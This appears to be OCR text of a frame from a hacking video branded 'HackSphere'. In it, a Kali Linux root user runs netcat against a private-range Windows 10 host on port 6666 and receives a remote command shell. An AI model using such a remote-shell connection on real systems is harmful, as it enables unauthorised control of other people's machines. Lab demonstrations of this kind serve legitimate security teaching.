 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -vn 192.168.211.129 6666
(UNKNOWN) [192.168.211.129] 6666 (?) open
Microsoft Windows [Version 10.0.16299.666]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\SysWOW64>di
HackSphere